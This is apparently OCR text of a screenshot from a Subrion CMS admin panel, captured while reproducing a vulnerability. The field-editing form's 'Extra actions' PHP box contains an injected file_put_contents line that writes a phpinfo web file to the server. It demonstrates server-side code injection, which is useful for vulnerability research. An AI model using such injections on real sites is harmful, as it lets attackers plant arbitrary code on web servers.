 test.com/subrion/panel/fields/members/edit/2/
4uuu Nya's Blog 利用PHP反序列化... CX Vulnerability CVE-2... #P Pentest Blog - Self-I... opensec-cn/vtest:...
Visible for admin only
Regular field Regular field
Multilingual
Field length 50
digits only (1-255), default is 255
Field default value
Required field
Validation PHP code
Toggle editor
Extra actions file_put_contents("good.php","<?php phpinfo();");
Toggle editor
Title * Full Name
Tooltip
Save And then Go to list